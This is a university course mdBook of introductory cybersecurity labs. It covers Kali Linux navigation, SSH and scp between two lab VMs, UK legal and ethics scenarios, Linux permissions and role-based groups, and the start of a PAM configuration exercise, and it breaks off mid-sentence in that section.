Introduction
This mdBook will grow over the duration of this module with new labs/workshops and general content needed to test and increase your knowledge of Cybersecurity Fundamentals.
|
The mdBook accessed outside of blackboard and is mobile and tablet friendly. You can access it via the THIS link, or navgigate through the left pane . Also, you can access all lectures using this |
Accessibility and Navigation
There are several methods for navigating through the chapters (i.e., sessions).
The sidebar on the left provides a list of all chapters/sessions. Clicking on any of the chapter/session titles will load that page.
The sidebar may not automatically appear if the window is too narrow, particularly on mobile displays. In that situation, the menu icon () at the top-left of the page can be pressed to open and close the sidebar.
The arrow buttons at the bottom of the page can be used to navigate to the previous or the next chapter.
The left and right arrow keys on the keyboard can be used to navigate to the previous or the next chapter.
Top menu bar
The menu bar at the top of the page provides some icons for interacting with the book. The icons displayed will depend on the settings of how the book was generated.
| Icon | Description |
|---|---|
| Opens and closes the chapter listing sidebar. | |
| Opens a picker to choose a different color theme. | |
| Opens a search bar for searching within the book. | |
| Instructs the web browser to print the entire book. |
Tapping the menu bar will scroll the page to the top.
Search
Each book has a built-in search system.
Pressing the search icon () in the menu bar, or pressing the S key on the keyboard will open an input box for entering search terms.
Typing some terms will show matching chapters and sections in real time.
Clicking any of the results will jump to that section. The up and down arrow keys can be used to navigate the results, and enter will open the highlighted section.
After loading a search result, the matching search terms will be highlighted in the text.
Clicking a highlighted word or pressing the Esc key will remove the highlighting.
You have the ability to change the theme of the mdBook by clicking the icon on the top left mdBook. Additionally, there is a toggle for the table of content, and a search tool.
Printing
Currently the mdBook is approximately 60+ pages, and the environmental impact per page ~10.2L water, 2g CO\(_2\) and 2g wood. Therefore, ~600L water, 120g CO\(_2\) and 120g wood would be needed to produce a paper copy of this mdBook.
The environmental effects of paper production include deforestation, the use of enormous amounts of energy and water as well as air pollution and waste problems. Paper accounts for around 26% of total waste at landfills
Therefore, please print only if this is really necessary.
Week-1: Lab Exercises for Cybersecurity Fundamentals
Please attempt all exercises. Feel free to ask questions at any time, but we encourage you to resolve issues independently to enhance your analytical skills.
Part-1: Cybersecurity Fundamentals
CIA Triad Analysis
Tasks:
- Using Google, find three different cyber-attacks that occurred within the last three years.
- For each attack, identify and discuss which aspect of the CIA Triad (Confidentiality, Integrity, Availability) was breached.
Use interactive timelines or cyber incident databases (e.g., eurepoc)
Part-2: Introduction to Linux and Basic Commands in Kali Linux
This lab will introduce you to the Linux environment using the Kali Linux distribution. you will learn basic Linux commands, file navigation, process management, and user permissions—all without needing internet access.
Pre-requisites:
-
For on-campus users:
If you are doing this lab on campus, log in to the NUC Workstation, locate the module folder (ask if you can't find it), then find the appropriate week's folder. Double-click on the Kali Linux VM (CSF_VM1, password can be found below) with OVA format and proceed (click finish and wait until the VM deployed). You should be able to find on the left-hand cornor of the VirtualBox.If VirtualBox encounters the error E_invalidarg (0x80070057), please follow these steps:

- From the menu bar, click File, then select Preferences.
- In the Preferences window, click Default Machine Folder.

- Choose Other, navigate to the C: drive, and create a new folder named vm.
- Select the newly created folder and click OK.
- After completing these steps, return to step one and attempt to load your virtual machine again.

-
For users with personal machines:
If you are using your own machine, please ensure the following:- A working installation of Kali Linux, either on a VM or directly on your computer. To set up a VM, you'll need:
VMs
| VM | Username | Password |
|---|---|---|
| csf_vm1 | csf_vm1 | kalivm1 |
| csf_vm2 | csf_vm2 | kalivm2 |
Lab 1: Navigating the Linux File System
Step 1: Open the Terminal
- Boot into Kali Linux.
- Open the terminal by clicking the terminal icon or pressing
Ctrl + Alt + T.
Step 2: Basic Command Overview
-
pwd: Print the current working directory.
Command:pwd
This command shows the path of the directory you're currently in. -
ls: List directory contents.
Command:ls
This will show the files and directories in your current location. For more details, usels -lto display file permissions and sizes. -
cd: Change directory.
Command:cd /path/to/directory
Use this command to move between directories. For example,cd /homewill take you to the/homedirectory.
Tip:cd ..will move you one directory up. -
Use
cdto back to the home directory. -
mkdir: Create a new directory.
Command:mkdir <directory_name>
This command creates a new directory. Example:mkdir myFoldercreates a directory namedmyFolder. -
touch: Create an empty file.
Command:touch <file_name>
Usetouchto create an empty file. Example:touch file1.txtcreates an empty file namedfile1.txt.
Exercise:
- Navigate to the
/homedirectory usingcd /home. - Use the
pwdcommand to verify your location. - Create a new directory named
CS_Labusingmkdir CS_Lab. - Change to the
CS_Labdirectory usingcd CS_Lab. - Inside the
CS_Labfolder, create two empty files:test1.txtandtest2.txtusing thetouchcommand. - Use the
lscommand to verify that both files are present.
Lab 2: Viewing and Managing Files
Step 1: File Manipulation Commands
-
cat: Display the contents of a file.
Command:cat <file_name>
Example:cat test1.txtwill display the contents oftest1.txt. -
echo: Append or write text into a file.
Command:echo "text" > <file_name>(Overwrite)
Command:echo "text" >> <file_name>(Append)
Example:echo "Hello Kali Linux" > test1.txtwill write "Hello Kali Linux" into the filetest1.txt. -
nano: A simple text editor.
Command:nano <file_name>
Usenanoto edit files directly in the terminal. For example,nano test1.txtwill open the file in a text editor. -
cp: Copy files or directories.
Command:cp <source> <destination>
Example:cp test1.txt test1_copy.txtwill copytest1.txtto a new file calledtest1_copy.txt. -
mv: Move or rename a file.
Command:mv <source> <destination>
Example:mv test1.txt test1_renamed.txtwill renametest1.txttotest1_renamed.txt. -
rm: Delete a file or directory.
Command:rm <file_name>
Example:rm test1.txtwill delete the filetest1.txt.
Lab 3: Basic Networking Commands
Although your PC has no access to the internet, you can still explore some basic networking commands and configurations.
Step 1: Networking Commands
-
ifconfig: Display network interface information.
Command:ifconfig
This command shows network information such as IP addresses and interfaces. -
ip addr: Show or manipulate routing, devices, and tunnels.
Command:ip addr show -
ping (local): Test connectivity within your local network (if applicable).
Command:ping <local_IP>(replace<local_IP>with another device's IP address in the same network, if available).
Exercise:
- Use
ifconfigto display your network interfaces and IP addresses. - Use
ip addr showto view detailed information about network interfaces. - If applicable, try to ping another machine on your local network using the
pingcommand.
Part-3: Introduction to SSH
Objective:
- Understand what SSH is and its basic usage.
- Set up SSH on two Kali Linux VMs.
- Perform a task to connect between two cloned VMs using SSH.
What is SSH?
SSH (Secure Shell) is a network protocol used to securely log into remote machines, execute commands, and transfer data between them over an encrypted channel. It is commonly used by system administrators and developers to manage servers, perform remote work, and automate scripts securely.
Key features of SSH:
- Encryption: SSH encrypts the data sent between two machines, ensuring privacy and protection from eavesdropping.
- Authentication: SSH supports both password and key-based authentication, providing flexibility and increased security.
- Remote Command Execution: You can execute commands on a remote system as if you were physically present there.
- File Transfer: SSH allows secure file transfers via
scpandsftp.
Task-1: How to Use SSH
Step 1: Installing and Starting SSH on Kali Linux
-
Check if SSH is installed: On most Kali Linux installations, SSH is pre-installed, but you can confirm this with:
If your machine is
connected to the internet, try the following,otherwisejump to step-2sudo apt update sudo apt install openssh-serverThen
sudo apt install openssh-client -
Start the SSH service: After ensuring SSH is installed, start the service:
sudo systemctl start ssh -
Enable SSH to start on boot: To make sure SSH runs every time the system boots, run:
sudo systemctl enable ssh -
Check SSH status: Verify if SSH is running correctly with:
sudo systemctl status sshIf you see "active (running)", SSH is working and ready to accept connections.
-
to
Taks-2: Task - Connect Between Two VMs Using SSH
Step 1: Create VM2
- Go back to the week folder and double click on the second VM (CSF_VM2)
- Wait until it's deployed.
Step 2: Find IP Addresses of Both VMs
-
On VM1: Find the IP address by running:
ip aLook for the IP address of the virtual network interface (usually
eth0orwlan0). For example, you might find10.0.2.14. -
On VM2: Similarly, find the IP address by running:
ip aFor example, VM2’s IP address might be
10.0.2.15.
Note: IMPORTANT
In case the csf_vm1 and csf_vm2 have the same IP address, in this case we need to set a new NAT, otherwise please jump to step-3
Setting up a New NAT Network in VirtualBox
1: Create a New NAT Network
-
Open VirtualBox.
-
From the top menu, select File > Host Network Manager.
-

In the window that appears, switch to the NAT Networks tab.
-
Click the Create button (located on the right side) to create a new NAT network.
-
Once created, select the network and click on the Properties button to adjust the following:
- Network Name: Set a custom name if desired (e.g.,
MyNATNetwork). - Network CIDR: This defines the IP range. You can use something like
10.0.2.0/24or192.168.15.0/24for the network range. - Enable DHCP: Ensure this is checked so that IP addresses will be automatically assigned to your VMs.
- Network Name: Set a custom name if desired (e.g.,
-
Click OK to save and close the settings.
2: Connect a VM to the NAT Network
-

Select the VM you want to connect to the new NAT network from the left panel in VirtualBox.
-
Click on the Settings button (gear icon).
-
In the Settings window, navigate to the Network tab.
-
Under Adapter 1:
- Check Enable Network Adapter.
- Set Attached to: NAT Network.
- Choose the NAT network you created (e.g.,
MyNATNetwork) from the drop-down.
-
Click OK to save the changes.

3: Repeat for Other VMs
- Follow the same steps to connect other VMs to the same NAT network.
- Each VM connected to this NAT network will receive an IP address from the network range you configured.
Step 3: Connecting Between the Two VMs
-
Connect from VM1 to VM2 using SSH
On VM1, open a terminal and connect to VM2 using its IP address:
ssh username_of_vm2@vm2_ipFor example, if vm2's username is
CSF_VM2and VM2’s IP address is10.0.2.15, the command would be:ssh CSF_VM2@10.0.2.15When prompted, enter the password for the user on VM2. If successful, you will be logged into VM2 from VM1.
-
Connect from VM2 to VM1 using SSH
On VM2, open a terminal and connect to VM1:
ssh username_of_vm1@vm1_ipFor example, if VM1’s IP address is
10.0.2.14, and username isCSF_VM1the command would be:ssh CSF_VM1@10.0.2.14Enter the password when prompted, and you will be logged into VM1 from VM2.
Step 4: File Transfer Between VMs Using scp
-
On VM1: Create a simple text file:
echo "Hello from VM1" > vm1_file.txt -
Transfer the file to VM2 using
scp:scp vm1_file.txt username_of_vm2@ip_of_vm2:pathExample
scp vm1_file.txt csf_vm2@10.0.2.14:/home/csf_vm2/ -
On VM2: Verify the file was transferred by listing the files in the
/home/csf_vm2/directory:ls /home/kali/You should see
vm1_file.txtin the directory.
More resourses:
- Book: Linux in Action
- Learn the ways of Linux-fu using Linux Journey
Week-2: Legal and Ethical Considerations
This lab is design to help you explore UK cybersecurity laws (see below) and ethical issues through interactive and engaging scenarios.
Scenario 1: The Data Protection Dilemma
- Brief: You are the IT manager at a retail company. A hacker demands a ransom after accessing customer data.
- Tasks:
- Identify: Research which laws apply?
- Decide: Create a debate: Pay the ransom or report the breach? List pros and cons.
Interactive Activity:
- Form groups and argue for different decisions.
Scenario 2: Surveillance Software Ethics
- Brief: Your company considers installing employee monitoring software.
- Tasks:
- Analyse: Discuss privacy concerns and ethical issues in small groups.
- Consult: Investigate GDPR and PECR guidelines about employee data.
- Propose: Design a policy balancing security and privacy, then present it.
Scenario 3: A Hacker's Redemption
- Brief: You are a white-hat hacker hired to test a company's security. You discover a significant vulnerability.
- Tasks:
- Legal Check: Research the Computer Misuse Act 1990's stance on ethical hacking.
Scenario 4: Data Breach at "TechCorp"
- Brief: TechCorp experienced a data breach exposing sensitive user information.
- Tasks:
- Investigate: Identify which laws apply.
Discussion and Reflection
- Group Discussion: Conduct a round-table discussion on balancing privacy and security.
Scenario 5: Applying the PSTI Act (2022) to Smart Device Compliance
You work as a compliance officer for TechSmart Ltd, a company planning to introduce a new Smart Home Hub to the UK market. The Smart Home Hub will connect with various IoT devices in a household, such as smart thermostats, cameras, and lights, providing seamless control for the user.
As part of your responsibility, you must ensure that the Smart Home Hub complies with the Product Security and Telecommunications Infrastructure (PSTI) Act (2022), a law designed to enhance the security of consumer smart devices sold in the UK.
However, your legal team has asked you to provide specific details from the PSTI Act on the following three areas:
- Password Security: How should the Smart Home Hub handle default or easily guessable passwords?
- Security Vulnerability Reporting: What must be done to ensure consumers can report security vulnerabilities? What details need to be provided to consumers?
- Security Updates: How long must the company provide security updates for the Smart Home Hub, and what information must be communicated to consumers about these updates?
Your task is to research the PSTI Act and find the relevant sections that apply to these areas. You will then present your findings and recommendations to the legal team to ensure the Smart Home Hub complies with the Act before launching in the UK.
Tools:
-
The PSTI regime can be viewed here.
-
Feel free to use GenAI to help you naviagting through long documents, etc. But, make sure you read through as not all generated content is fully accuarte.
Task 1: Research and Identify Key Sections of the PSTI Act
-
Password Security:
- Research and identify which part of the PSTI Act addresses password policies for smart devices.
- What does the Act say about default passwords? What would you recommend to ensure that the Smart Home Hub is compliant in this area?
-
Security Vulnerability Reporting:
- Identify the requirements for manufacturers and retailers under the PSTI Act for reporting vulnerabilities.
- What information must be provided to consumers about how and where to report security issues?
-
Security Updates:
- Investigate the PSTI Act to determine how long a smart device must receive security updates.
- What does the law specify about informing consumers of these updates, and how can your company meet these requirements?
Task 2: Present Your Findings
Write a short report for the legal team covering:
-
Key Compliance Areas:
- Summarise the relevant sections of the PSTI Act that apply to password security, security reporting, and updates.
-
Recommendations:
- Provide clear recommendations for ensuring that the Smart Home Hub is compliant with the PSTI Act in each of the three areas.
Scenario 6: Ethical and Privacy Considerations for Linkio App
You work for Linkio, a start-up developing a social connection app that offers strong anonymity while connecting users based on shared interests and hobbies. The app also allows for secure peer-to-peer file sharing and group discussions. As part of the design team, you must consider potential privacy issues and ethical concerns before launch.
- Relay on the Data Acts (DPA, UK-GDPR)
Task 1: Privacy and Data Protection
-
Personal Data: Think about what personal information Linkio will collect from users.
- Question: How can Linkio ensure that this data is protected from misuse and unauthorised access?
-
User Privacy: Consider how Linkio can protect users' privacy during social interactions (e.g., messaging, group discussions, file sharing).
- Question: What steps should be taken to ensure users feel safe and secure when using the app?
-
Data Sharing: Reflect on how Linkio should handle sharing anonymised data with third parties (e.g., advertisers, research organisations).
- Examples: Sharing user behavior patterns or preferences.
- Question: What ethical issues arise when sharing user data with external companies, even if anonymised?
Activity:
Discuss in small groups how Linkio can manage and protect user data while still providing useful services. Share your ideas on how Linkio can maintain user privacy without compromising the user experience.
Task 2: Ethical Challenges in Social Apps
-
User Behavior: Consider potential misuse of the app, such as stalking, harassment, or inappropriate behavior in group discussions.
- Question: What ethical responsibilities does Linkio have to prevent harmful behavior and create a safe environment for all users?
-
Trust: Think about how Linkio can build trust with its users by ensuring their interactions and data are secure.
- Question: How can the app demonstrate its commitment to user privacy and safety, and what measures should be in place?
-
Transparency: Consider how transparent Linkio should be about its data collection methods, algorithms for social matching, and any data sharing with third parties.
- Question: How much information should Linkio reveal to users about how the app operates, and what should users know about how their data is handled?
Week-3: Access Control
Lab setup: if you're still not familer with the lab setup please re-visit Week1's lab (can be find in the module folder or here(if you have NET access)):
-
All our labs should be in one folder, which you can find in the public drive under the module name CSF-MSc-19133.
-
To install a VM, you can double-click on the VM (choose
csf_vm1) for this week, which is located in the VM folder within the module folder.If VirtualBox encounters the error E_invalidarg (0x80070057), please follow these steps in lab week-1 can be found in the same moudle folder under week-1 or if you have connection you can find it here within the Pre-requisites
Log in to Kali Linux:
- Username:
csf_vm1 - Password:
kalivm1(or the one you configured if you have done so).
Open Terminal:
- Once logged in, open the Terminal application by clicking on the Terminal icon in the taskbar or by pressing
Ctrl + Alt + T.
- Username:
Part 1: Permissions and ownerships
Task 1: Create a Folder and Three Files
Navigate to the Home Directory:
In the terminal, ensure you are in the home directory by typing:
cd
you can ensure that you're there by using the cmd pwd, and the output should be `home/csf_vm1/
Create a Folder:
To create a new folder called AccessControlLab, run the following command:
mkdir AccessControlLab
Navigate into the Folder:
Move into the newly created folder:
cd AccessControlLab
Create Three Files:
Create three empty text files using the touch command:
touch file1.txt file2.txt file3.txt
Verify the Files:
List the contents of the folder to confirm the files were created:
ls
You should see the following output:
file1.txt file2.txt file3.txt
Task 2: Understanding File Permissions and Ownership
1. Viewing File Permissions and Ownership
In Linux, every file and directory has associated permissions and ownership, which control who can access or modify them. Let’s start by displaying this information for the files you created.
List Files with Detailed Information:
In the terminal, while inside the AccessControlLab folder, type:
ls -l
This command will show a detailed list of the files along with their permissions, ownership, and other information. The output will look something like this:
-rw-r--r-- 1 csf_vm1 csf_vm1  0 Time file1.txt
-rw-r--r-- 1 csf_vm1 csf_vm1  0 Time file2.txt
-rw-r--r-- 1 csf_vm1 csf_vm1  0 Time file3.txt
2. Breaking Down the Output:
Here’s how to understand the output for each file:
-
File type and Permissions (-rw-r--r--):
- The first character (-) indicates the file type. A
-means it is a regular file, whereas admeans it’s a directory. - The next nine characters represent the permissions:
rw-→ Owner permissions: Read (r), Write (w), and no Execute (-).r--→ Group permissions: Read (r), no Write (-), and no Execute (-).r--→ Others permissions: Read (r), no Write (-), and no Execute (-).
- The first character (-) indicates the file type. A
-
Number of Links (1): This refers to how many hard links point to the file.
-
Owner (csf_vm1): The user who owns the file.
-
Group (csf_vm1): The group that owns the file.
-
File Size (0): The size of the file in bytes.
-
Date and Time (current date and time): The last modification date and time.
-
File Name (file1.txt): The name of the file.
3. File Ownership
In Linux, each file has two types of ownership:
- User (Owner): The user who created the file or was assigned ownership.
- Group: A group of users who share access to files.
By default, the owner of the file is the user who created it (in this case, csf_vm1). The group associated with the file is also the user’s primary group (here, csf_vm1).
To verify the ownership of the files:
You can check it using the ls -l output, which shows the Owner and Group as the third and fourth columns respectively.
4. Changing File Permissions
To modify the permissions of a file, you can use the chmod command. For example:
Removing Write Permission for the Owner:
To remove the write permission from the owner for file1.txt, type:
chmod u-w file1.txt
Verify the change by running ls -l again. You should now see:
-r--r--r-- 1 kali kali 0 Sep 16 10:00 file1.txt
Giving Execute Permission to Others:
To allow others to execute file2.txt, type:
chmod o+x file2.txt
Verify the change with ls -l, which should show:
-rw-r--r-x 1 kali kali 0 Sep 16 10:00 file2.txt
5. Changing File Ownership
The chown command is used to change file ownership. For example:
Change the Owner of file3.txt:
To change the owner of file3.txt to another user (e.g., root), you need superuser privileges, so use sudo:
sudo chown root file3.txt
Verify the change:
ls -l file3.txt
The output will now show root as the owner of the file.
Change the Group of file3.txt:
To change the group ownership of file3.txt to sudo, use:
sudo chown :sudo file3.txt
The colon (:) separates the user and group in the chown command.
Task 3: Changing File Permissions with Numeric (Octal) Notation
In Linux, file permissions are represented by three groups: Owner, Group, and Others. Each permission (read, write, execute) is associated with a numerical value:
The permissions are usually displayed in this format: rwxrwxrwx where:
- The first three letters represent the permissions for the Owner.
- The next three are for the Group.
- The last three are for Others (anyone else who has access).
| Octal Value | Permission | Binary Representation | Symbolic Representation |
|---|---|---|---|
| 0 | No permission | 000 | |
| 1 | Execute | 001 | --x |
| 2 | Write | 010 | -w- |
| 3 | Write & Execute | 011 | -wx |
| 4 | Read | 100 | r-- |
| 5 | Read & Execute | 101 | r-x |
| 6 | Read & Write | 110 | rw- |
| 7 | Read, Write & Execute | 111 | rwx |
Octal Notation Breakdown:
-
640 means:
- Owner: Read (4) + Write (2) = 6
- Group: Read (4) = 4
- Others: No permission (0)
-
744 means:
- Owner: Read (4) + Write (2) + Execute (1) = 7
- Group: Read (4) = 4
- Others: Read (4) = 4
Changing Permissions to 640
Let’s apply the 640 permission to file1.txt:
Set Permissions:
In the terminal, type the following command to set file1.txt to have 640 permissions:
chmod 640 file1.txt
Verify the Change:
Run ls -l to see the new permissions:
ls -l file1.txt
You should see:
-rw-r-- 1 kali kali 0 Sep 16 10:00 file1.txt
Explanation:
- Owner:
rw-→ Read and Write (6). - Group:
r--→ Read-only (4). - Others: `` → No permissions (0).
This means that only the owner can read and write the file, the group can only read it, and others have no access.
-
Below is breakdown of the understanind permissions:

Changing Permissions to 744
Next, apply the 744 permission to file2.txt:
Set Permissions:
To set file2.txt with 744 permissions, run:
chmod 744 file2.txt
Verify the Change:
Again, list the file details using:
ls -l file2.txt
You should now see:
-rwxr--r-- 1 csf_vm1 csf_vm1 0 Time file2.txt
Explanation:
- Owner:
rwx→ Read, Write, and Execute (7). - Group:
r--→ Read-only (4). - Others:
r--→ Read-only (4).
Now the owner has full permissions (read, write, and execute), while the group and others can only read the file.
Common Octal Permissions:
777: Full permission for user, group, and others (rwxrwxrwx)755: Full permission for user, read and execute for group and others (rwxr-xr-x)644: Read and write for user, read-only for group and others (rw-r--r--)600: Read and write for user, no permissions for group and others (rw-)
Research Questions:
-
What are the security implications of incorrectly setting file permissions in a multi-user environment? Provide a real-world example of a breach due to incorrect file permissions.
-
When would it be more secure to use
chmod 640rather thanchmod 744for sensitive files?
Part-2: Implementing Role-Based Access Control (RBAC)
Task 1: Create User Roles Using Groups
In Role-Based Access Control (RBAC), roles are represented by groups. Let's create groups to represent different roles.

Create User Roles:
In Linux, create groups to represent different roles. For example, create two roles (groups) jedi and sith:
- Note: when using
sudo(It's a Linux command that allows users to run commands with elevated privileges, such as the root user's privileges), the system will ask you for password, please do entry your password to confim that your're the admin user. Noramlly it asks you once per session.- If you're using
csf_vm1, the password iskalivm1- If you're using
csf_vm2, the password iskalivm2
sudo groupadd jedi
sudo groupadd sith
Verify Group Creation:
Use the following command to check if the groups were created successfully:
cat /etc/group
You should see the groups jedi and sith in the list (at end of the list).
Task 2: Create Users and Assign Them to Roles (Groups)
Now, we will create users and assign them to the roles (groups) we created.
Note: in Linux,
-htag is used for help (command -h) or human-readable output (e.g.,ls -lh,useradd -h).
Create Users:
Create two users, luke and vader, using the following commands:
sudo useradd -m luke
sudo useradd -m vader
Verify users Creation:
Use the following command to check if the users were created successfully:
cat /etc/passwd
You should see the groups jedi and sith in the list (at end of the list).
or use the follwing to view them easily
getent passwd | cut -d: -f1
Assign Passwords to These Users:
-
Entry password(s) of you choose. To make it simple entry the password for the vm that you're using atm which is
kalivm1.sudo passwd lukesudo passwd vader
Assign Users to Groups (Roles):
Add luke to the jedi group:
sudo usermod -aG jedi luke
Add vader to the sith group:
sudo usermod -aG sith vader
Verify Group Membership:
Check the groups of each user to ensure they are assigned correctly:
groups luke
groups vader
You should see luke as part of jedi and vader as part of sith.
Task 3: Create Directories for Role-Based Access
Next, let's create directories that will only be accessible by specific roles (groups).
Create Directories for Each Role:
In the home directory, create two directories: one for jedi and one for sith:
sudo mkdir /home/jedi
sudo mkdir /home/sith
Assign Ownership of Directories to the Respective Roles:
Change the ownership of the jedi directory to the jedi group:
sudo chown :jedi /home/jedi
Change the ownership of the sith directory to the sith group:
sudo chown :sith /home/sith
Set Permissions for the Directories:
Set the permissions so that only the respective groups have access to these directories:
For jedi (read, write, and execute for the jedi group only):
sudo chmod 770 /home/jedi
For sith (read, write, and execute for the sith group only):
sudo chmod 770 /home/sith
Verify Permissions:
Run ls -l to verify that the permissions are set correctly:
ls -ld /home/jedi /home/sith
The output should show the following:
drwxrwx 2 root jedi 4096 Sep 16 10:00 /home/jedi
drwxrwx 2 root sith 4096 Sep 16 10:00 /home/sith
Explanation:
- The
jedigroup has full access (read, write, execute) tojedi. - The
sithgroup has full access (read, write, execute) tosith.
Task 4: Test Access Control
Now, let’s switch users and verify that they can access only the directories assigned to their roles.
Login as luke (jedi role):
Switch to the user luke:
su - luke
Try accessing the jedi:
cd /home/jedi
Result: Luke (as a Jedi) should have access to the jedi. You can test it by using pwd cmd and the outcome should be /home/jedi and not luke.
Try accessing the sith:
cd /home/sith
Result: Luke should not have access to the sith directory and should see a permission denied error.
Login as vader (sith role):
Switch to the user vader:
su - vader
Try accessing the sith:
cd /home/sith
Result: Vader (as a Sith) should have access to the sith directory.
Try accessing the jedi:
cd /home/jedi
Result: Vader should not have access to the jedi directory and should see a permission denied error.
Part 3: PAM
Overview of PAM Configuration
PAM is configured via files located in /etc/pam.d/. Each service that uses PAM for authentication (like login, sshd, sudo, etc.) has its own configuration file in this directory.
PAM Configuration Files:
- The main directory for PAM configurations is
/etc/pam.d/. - Each file in this directory corresponds to a service (e.g., login, sshd, sudo, etc.) that uses PAM for authentication.
To view the contents of this directory:
ls /etc/pam.d/
You should see files like common-auth, login, sshd, sudo, etc.
1. common-auth
This file is used for authentication configuration. It defines how users are authenticated on the system. For example, it could dictate whether passwords, biometric methods, or other mechanisms are used for login. PAM modules listed in this file decide how authentication is performed across various services (such as login, sudo, etc.).
- Example use: When logging in through the terminal or a graphical login manager, this file is consulted to verify if the user provided the correct credentials.
2. common-password
This configuration is responsible for password management. It defines the rules for password changes, including whether passwords must be strong or whether password history should be checked to avoid reuse of old passwords.
- Example use: When a user changes their password using the
passwdcommand, the rules defined in this file ensure that the password meets system policies.
3. common-session
This file manages session-related tasks after authentication. It often includes session cleanup and initialization tasks, such as mounting user directories or logging user sessions. It’s executed after the user is successfully authenticated but before they gain access to a session.
and more
Task 1: Basic PAM Configuration for Authentication
We will start by modifying PAM to enhance security using a simple password policy for the system’s login service.
Back Up PAM Configuration:
It’s always good practice to back up the current PAM configuration files before making any changes.
Create a backup of the common-auth and login files:
sudo cp /etc/pam.d/common-auth /etc/pam.d/common-auth.bak
- This command copies the common-auth file to a backup file named common-auth.bak. The sudo command is used because modifying system files typically requires administrative privileges.
sudo cp /etc/pam.d/login /etc/pam.d/login.bak
- Similarly, this command copies the login file to a backup file named login.bak. The backup ensures that if any changes are made to the original login file, you can revert back to the previous configuration using the backup.
Understanding the common-auth File:
The /etc/pam.d/common-auth file handles authentication for all PAM-enabled services.
View the contents of common-auth:
cat /etc/pam.d/common-auth
You will see lines like:
auth required pam_unix.so
- This means that the PAM auth phase uses the
